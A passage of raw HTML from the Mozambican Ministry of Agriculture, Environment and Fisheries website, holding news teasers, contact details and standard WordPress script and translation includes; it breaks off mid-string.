								    SECTOR AGRÁRIO MANTÉM PERSPECTIVAS DE BOA PRODUÇÃO NA CAMPANHA 2025/26                                </h4>
                            </a>
						    <div class="details">O Ministério da Agricultura, Ambiente e Pescas (MAAP) mantém...</div>                                <div class="below-entry-meta">
								    <span class="cat-links"><a class="at-cat-item-6" href="https://www.agricultura.gov.mz/category/noticias/"  rel="category tag">Notícias</a>&nbsp;</span>                                </div>
							                            </div>
                    </li>
				    <div class='clearfix visible-in-641-481'></div><div class='clearfix visible-max-481'></div>                    <li class="acme-col-3">
					                                <figure class="widget-image">
							                                        <a href="https://www.agricultura.gov.mz/maap-lanca-epoca-balnear-e-reforca-medidas-de-seguranca-e-proteccao-ambiental/">
									    <img width="660" height="372" src="https://www.agricultura.gov.mz/wp-content/uploads/2025/12/MAAP-Balnear.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
								                                </figure>
                            <div class='clearfix'></div>
						                            <div class="featured-desc">
                            <a href="https://www.agricultura.gov.mz/maap-lanca-epoca-balnear-e-reforca-medidas-de-seguranca-e-proteccao-ambiental/">
                                <h4 class="title">
								    MAAP LANÇA ÉPOCA BALNEAR E REFORÇA MEDIDAS DE SEGURANÇA E PROTECÇÃO AMBIENTAL                                </h4>
                            </a>
						    <div class="details">O Ministério da Agricultura, Ambiente e Pescas (MAAP) realizou,...</div>                                <div class="below-entry-meta">
								    <span class="cat-links"><a class="at-cat-item-6" href="https://www.agricultura.gov.mz/category/noticias/"  rel="category tag">Notícias</a>&nbsp;</span>                                </div>
							                            </div>
                    </li>
				    <div class='clearfix visible-min-992'></div><div class='clearfix visible-max-481'></div>            </ul>
            <div class="clearfix"></div>
	        		</main><!-- #main -->
	</div><!-- #primary -->
        </div><!-- #content -->
        </div><!-- content-wrapper-->
            <!-- *****************************************
             Footer section starts
         ****************************************** -->
        <div class="clearfix"></div>
        <footer id="colophon" class="site-footer">
            <div class="footer-wrapper">
                            <div class="top-bottom wrapper">
                                         <div id="footer-top">
                            <div class="footer-columns">
                                                                    <div class="footer-sidebar acme-col-3">
                                        <aside id="custom_html-22" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>DIRECÇÃO DO MINISTÉRIO</span></h3><div class="textwidget custom-html-widget"><img class="size-full alignleft" src="/wp-content/uploads/2025/04/ROBERTO_MITO.jpg" alt="" width="110" height="148"/>
<font size = "4">Ministro da Agricultura, Ambiente e Pescas</font><br />
<font size = "4"><b>ROBERTO MITO ALBINO</b></font><br />
</div></aside>                                    </div>
                                                                    <div class="footer-sidebar acme-col-3">
                                        <aside id="custom_html-30" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Contactos</span></h3><div class="textwidget custom-html-widget"><img class="size-full wp-image-1049 alignleft" src="/wp-content/uploads/2017/12/icon.png" alt="" width="40" height="40" />Ministério da Agricultura, Ambiente e Pescas
<br>
<font size = "2">
<b>Endereço:</b> Praça dos Heróis Moçambicanos, Cidade de Maputo - Moçambique
<br>
<b>Caixa postal:</b> C.P. 1406
<b>Telefone:</b> +258 21468200 || Linha Verde: +258 843438999
<b>Fax:</b> +258-21-4874121
<b>E-mail:</b> geral@maap.gov.mz ou geral@agricultura.gov.mz
<br>
<a href="/ministerio/conctactos/">&#10162; &nbsp;Outros Contactos</a>
</font><br /></div></aside>                                    </div>
                                                                    <div class="footer-sidebar acme-col-3">
                                        <aside id="custom_html-31" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Acessos</span></h3><div class="textwidget custom-html-widget"><a class="fasc-button fasc-size-medium fasc-type-glossy fasc-ico-before dashicons-email-alt" style="background-color: #33809e; color: #ffffff;" target="_blank" rel="nofollow" href="https://mail.maap.gov.mz/owa">Correio Electrónico</a>
<a class="fasc-button fasc-size-medium fasc-type-glossy fasc-ico-before dashicons-category" style="background-color: #33809e; color: #ffffff;" target="_self" rel="nofollow" >Secretaria Virtual</a>
<hr/>
<a class="fasc-button fasc-size-medium fasc-type-glossy fasc-ico-before dashicons-admin-network" style="background-color: #7c851d; color: #ffffff;" rel="nofollow" href="/sistemas/">Sistemas e Plataformas</a></div></aside>                                    </div>
                                                            </div>
                        </div><!-- #foter-top -->
                        <div class="clearfix"></div>
                                    </div><!-- top-bottom-->
                                <div class="footer-copyright border text-center">
                    <p>
                                                    Copyright © 2025 - Todos os Direitos Reservados                                            </p>
                                    </div>
            </div><!-- footer-wrapper-->
        </footer><!-- #colophon -->
        <!-- *****************************************
                 Footer section ends
        ****************************************** -->
                <a class="sm-up-container" href="#"><i class="fa fa-angle-up sm-up"></i></a>
                </div><!-- #page -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dupermagpro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='https://www.agricultura.gov.mz/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1758765391' type='text/css' media='all' />
<style id='simple-share-buttons-adder-ssba-inline-css' type='text/css'>
.ssba img
								{border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}
					.ssbp-list li a {height: 48px!important; width: 48px!important; 
					}
					.ssbp-list li a:hover {
					}

					.ssbp-list li a svg, .ssbp-list li a.ssbp-douban span:not(.color-icon) svg, .ssbp-list li a svg path, .ssbp-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px!important;; font-size: 18px;}
					.ssbp-list li a:hover svg, .ssbp-list li a:hover span:not(.color-icon) svg, .ssbp-list li a.ssbp-douban:hover span:not(.color-icon) svg path, .ssbp-list li a.ssbp-surfingbird:hover svg polygon {}
					.ssbp-list li {
					margin-left: 12px!important;
					}

					.ssba-share-text {
					font-size: 12px;  font-weight: normal; font-family: inherit;
						}

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a svg,
				 #ssba-bar-2 .ssbp-bar-list li a svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover svg,
				 #ssba-bar-2 .ssbp-bar-list li a:hover svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}
</style>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/plyr.js?ver=1759974974" id="embedpress-plyr-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/plyr.polyfilled.js?ver=1759974974" id="embedpress-plyr-polyfilled-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/carousel.min.js?ver=1759974974" id="embedpress-carousel-vendor-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/glider.min.js?ver=1759974974" id="embedpress-glider-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/pdfobject.js?ver=1759974974" id="embedpress-pdfobject-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/vimeo-player.js?ver=1759974974" id="embedpress-vimeo-player-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/ytiframeapi.js?ver=1759974974" id="embedpress-ytiframeapi-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Tilde":["Til"],"Backtick":["Ap\u00f3strofo"],"Period":["Ponto"],"Comma":["V\u00edrgula"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Notifications":["Notifica\u00e7\u00f5es"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"%s applied.":["%s aplicado."],"%s removed.":["%s removido."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-blocks-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"%1$s Block. Row %2$d":["Bloco de %1$s. Linha %2$d"],"Design":["Design"],"%s Block":["Bloco %s"],"%1$s Block. %2$s":["Bloco %1$s. %2$s"],"%1$s Block. Column %2$d":["Bloco de %1$s. Coluna %2$d"],"%1$s Block. Column %2$d. %3$s":["Bloco de %1$s. Coluna %2$d. %3$s"],"%1$s Block. Row %2$d. %3$s":["Bloco de %1$s. Linha %2$d. %3$s"],"Reusable blocks":["Blocos reutiliz\u00e1veis"],"Embeds":["Conte\u00fados incorporados"],"Text":["Texto"],"Widgets":["Widgets"],"Theme":["Tema"],"Media":["Multim\u00e9dia"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"You are probably offline.":["Provavelmente est\u00e1 offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Falha ao carregar o conte\u00fado multim\u00e9dia. Se for uma fotografia ou imagem de grandes dimens\u00f5es, por favor reduza o tamanho e tente novamente."],"The response is not a valid JSON response.":["A resposta n\u00e3o \u00e9 uma resposta JSON v\u00e1lida."],"An unknown error occurred.":["Ocorreu um erro desconhecido."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.agricultura.gov.mz/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "5cd4ef158a" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.agricultura.gov.mz/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'pt_PT', {"months":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"monthsShort":["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],"weekdays":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"weekdaysShort":["Dom","Seg","Ter","Qua","Qui","Sex","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d\/m\/Y","LLL":"j F, Y G:i","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"pt_PT","months":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"monthsShort":["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],"weekdays":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"weekdaysShort":["Dom","Seg","Ter","Qua","Qui","Sex","S\u00e1b"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"Daqui a %s","past":"H\u00e1 %s","s":"um segundo","ss":"%d segundos","m":"um minuto","mm":"%d minutos","h":"uma hora","hh":"%d horas","d":"um dia","dd":"%d dias","M":"um m\u00eas","MM":"%d meses","y":"um ano","yy":"%d anos"},"startOfWeek":1},"formats":{"time":"H:i","date":"d\/m\/Y","datetime":"j F, Y G:i","datetimeAbbreviated":"j \\d\\e M \\d\\e Y G:i"},"timezone":{"offset":2,"offsetFormatted":"2","string":"Africa\/Maputo","abbr":"CAT"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"December":["Dezembro"],"November":["Novembro"],"October":["Outubro"],"September":["Setembro"],"August":["Agosto"],"July":["Julho"],"June":["Junho"],"May":["Maio"],"April":["Abril"],"March":["Mar\u00e7o"],"February":["Fevereiro"],"January":["Janeiro"],"input control\u0004Show %s":["Mostrar %s"],"Border color picker. The currently selected color has a value of \"%s\".":["Selec\u00e7\u00e3o da cor da borda. A cor seleccionada tem um valor de \"%s\"."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selec\u00e7\u00e3o da cor da borda. A cor seleccionada chama-se \"%1$s\" e tem um valor de \"%2$s\"."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada tem um valor de \"%s\"."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada tem um valor de \"%1$s\". O estilo seleccionado \u00e9 \"%2$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada chama-se \"%1$s\" e tem um valor de \"%2$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada chama-se \"%1$s\" e tem um valor de \"%2$s\". O estilo seleccionado \u00e9 \"%3$s\"."],"%s items selected":["%s itens selecionados"],"Select AM or PM":["Seleccione AM ou PM"],"Select an item":["Seleccionar um item"],"No items found":["Nenhum item encontrado"],"Remove color: %s":["Remover cor: %s"],"authors\u0004All":["Todos"],"categories\u0004All":["Todas"],"Edit: %s":["Editar: %s"],"Left and right sides":["Lados esquerdo e direito"],"Top and bottom sides":["Lados superior e inferior"],"Right side":["Lado direito"],"Left side":["Lado esquerdo"],"Bottom side":["Lado inferior"],"Top side":["Lado superior"],"Large viewport largest dimension (lvmax)":["Maior dimens\u00e3o de janela grande (lvmax)"],"Small viewport largest dimension (svmax)":["Maior dimens\u00e3o de janela pequena (svmax)"],"Dynamic viewport largest dimension (dvmax)":["Maior dimens\u00e3o de janela din\u00e2mica (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["Menor dimens\u00e3o de janela din\u00e2mica (dvmin)"],"Dynamic viewport width or height (dvb)":["Largura ou altura de janela din\u00e2mica (dvb)"],"Dynamic viewport width or height (dvi)":["Largura ou altura de janela din\u00e2mica (dvi)"],"Dynamic viewport height (dvh)":["Altura de janela din\u00e2mica (dvh)"],"Dynamic viewport width (dvw)":["Largura de janela din\u00e2mica (dvw)"],"Large viewport smallest dimension (lvmin)":["Menor dimens\u00e3o de janela grande (lvmin)"],"Large viewport width or height (lvb)":["Largura ou altura de janela grande (lvb)"],"Large viewport width or height (lvi)":["Largura ou altura de janela grande (lvi)"],"Large viewport height (lvh)":["Altura de janela grande (lvh)"],"Large viewport width (lvw)":["Largura de janela grande (lvw)"],"Small viewport smallest dimension (svmin)":["Menor dimens\u00e3o de janela pequena (svmin)"],"Small viewport width or height (svb)":["Largura ou altura de janela pequena (svb)"],"Viewport smallest size in the block direction (svb)":["Menor dimens\u00e3o de janela na direc\u00e7\u00e3o do bloco (svb)"],"Small viewport width or height (svi)":["Largura ou altura de janela pequena (svi)"],"Viewport smallest size in the inline direction (svi)":["Menor dimens\u00e3o de janela na direc\u00e7\u00e3o em linha (svi)"],"Small viewport height (svh)":["Altura de janela pequena (svh)"],"Small viewport width (svw)":["Largura de janela pequena (svw)"],"No color selected":["Nenhuma cor seleccionada"],"Notice":["Notifica\u00e7\u00e3o"],"Error notice":["Notifica\u00e7\u00e3o de erro"],"Information notice":["Notifica\u00e7\u00e3o de informa\u00e7\u00e3o"],"Warning notice":["Notifica\u00e7\u00e3o de aviso"],"Focal point top position":["Posi\u00e7\u00e3o superior do ponto focal"],"Focal point left position":["Posi\u00e7\u00e3o esquerda do ponto focal"],"Scrollable section":["Sec\u00e7\u00e3o com scroll"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["%d resultado inicial carregado. Escreva para filtrar todos os resultados dispon\u00edveis. Utilize as teclas de seta para cima e para baixo para navegar.","%d resultados iniciais carregados. Escreva para filtrar todos os resultados dispon\u00edveis. Utilize as teclas de seta para cima e para baixo para navegar."],"Extra Extra Large":["Muito muito grande"],"Show details":["Mostrar detalhes"],"Decrement":["Diminuir"],"Increment":["Aumentar"],"All options reset":["Repor todas as op\u00e7\u00f5es"],"All options are currently hidden":["Todas as op\u00e7\u00f5es est\u00e3o de momento escondidas"],"%s is now visible":["%s est\u00e1 agora vis\u00edvel"],"%s hidden and reset to default":["%s foi escondido e reposto para valores por omiss\u00e3o"],"%s reset to default":["%s reposto para valores por omiss\u00e3o"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["N\u00e3o definido"],"%1$s. Selected":["%1$s. Seleccionado"],"%1$s. Selected. There is %2$d event":["%1$s. Seleccionado. H\u00e1 %2$d evento","%1$s. Seleccionado. H\u00e1 %2$d eventos"],"View next month":["Ver m\u00eas seguinte"],"View previous month":["Ver m\u00eas anterior"],"Border color and style picker":["Selector de cor e estilo da borda"],"Loading \u2026":["A carregar\u2026"],"All sides":["Todos os lados"],"Bottom border":["Borda inferior"],"Right border":["Borda direita"],"Left border":["Borda esquerda"],"Top border":["Borda superior"],"Border color picker.":["Selector da cor da borda."],"Border color and style picker.":["Selector de cor e estilo da borda."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de cor personalizada. A cor actualmente seleccionada chama-se \"%1$s\" e tem o valor \"%2$s\"."],"Link sides":["Ligar lados"],"Unlink sides":["Desligar lados"],"Reset all":["Repor tudo"],"Button label to reveal tool panel options\u0004%s options":["Op\u00e7\u00f5es de %s"],"Hide and reset %s":["Esconder e repor %s"],"Reset %s":["Repor %s"],"Search %s":["Pesquisar %s"],"Set custom size":["Definir tamanho personalizado"],"Use size preset":["Usar tamanho pr\u00e9-definido"],"Currently selected font size: %s":["Tamanho de letra seleccionado: %s"],"Highlights":["Destaques"],"Size of a UI element\u0004Extra Large":["Muito grande"],"Size of a UI element\u0004Large":["Grande"],"Size of a UI element\u0004Medium":["M\u00e9dio"],"Size of a UI element\u0004Small":["Pequeno"],"Size of a UI element\u0004None":["Nenhum"],"Currently selected: %s":["Seleccionado: %s"],"Reset colors":["Repor cores"],"Reset gradient":["Repor gradiente"],"Remove all colors":["Remover todas as cores"],"Remove all gradients":["Remover todos os gradientes"],"Color options":["Op\u00e7\u00f5es da cor"],"Gradient options":["Op\u00e7\u00f5es do gradiente"],"Add color":["Adicionar cor"],"Add gradient":["Adicionar gradiente"],"Gradient name":["Nome do gradiente"],"Color %s":["Cor %s"],"Color format":["Formato de cor"],"Hex color":["Cor hexadecimal"],"Invalid item":["Item inv\u00e1lido"],"Shadows":["Sombras"],"Duotone: %s":["Bicolor: %s"],"Duotone code: %s":["C\u00f3digo bicolor: %s"],"%1$s. There is %2$d event":["%1$s. Existe %2$d evento","%1$s. Existem %2$d eventos"],"Relative to root font size (rem)\u0004rems":["rems"],"Relative to parent font size (em)\u0004ems":["ems"],"Points (pt)":["Pontos (pt)"],"Picas (pc)":["Picas (pc)"],"Inches (in)":["Polegadas (in)"],"Millimeters (mm)":["Mil\u00edmetros (mm)"],"Centimeters (cm)":["Cent\u00edmetros (cm)"],"x-height of the font (ex)":["Altura-x das letras (ex)"],"Width of the zero (0) character (ch)":["Largura de zero (0) caracteres (ch)"],"Viewport largest dimension (vmax)":["Dimens\u00e3o maior da janela (vmax)"],"Viewport smallest dimension (vmin)":["Dimens\u00e3o menor da janela (vmin)"],"Percent (%)":["Percentagem (%)"],"Border width":["Espessura da borda"],"Dotted":["Pontilhado"],"Dashed":["Tracejado"],"Viewport height (vh)":["Altura do ecr\u00e3 (vh)"],"Viewport width (vw)":["Largura do ecr\u00e3 (vw)"],"Relative to root font size (rem)":["Relativo ao tamanho de letra principal (rem)"],"Relative to parent font size (em)":["Relativo ao tamanho de letra superior (em)"],"Pixels (px)":["P\u00edxeis (px)"],"Percentage (%)":["Percentagem (%)"],"Close search":["Fechar pesquisa"],"Search in %s":["Pesquisar em %s"],"Select unit":["Seleccionar unidade"],"Radial":["Radial"],"Linear":["Linear"],"Media preview":["Pr\u00e9-visualiza\u00e7\u00e3o de multim\u00e9dia"],"Coordinated Universal Time":["Tempo Universal Coordenado"],"Color name":["Nome da cor"],"Reset search":["Reiniciar pesquisa"],"Box Control":["Controlo da caixa"],"Alignment Matrix Control":["Controlo da matriz de alinhamento"],"Bottom Center":["Inferior ao centro"],"Center Right":["Centro \u00e0 direita"],"Center Left":["Centro \u00e0 esquerda"],"Top Center":["Superior ao centro"],"Solid":["S\u00f3lido"],"Finish":["Concluir"],"Page %1$d of %2$d":["P\u00e1gina %1$d de %2$d"],"Guide controls":["Controlos guia"],"Gradient: %s":["Gradiente: %s"],"Gradient code: %s":["C\u00f3digo do gradiente: %s"],"Remove Control Point":["Remover ponto de controlo"],"Use your left or right arrow keys 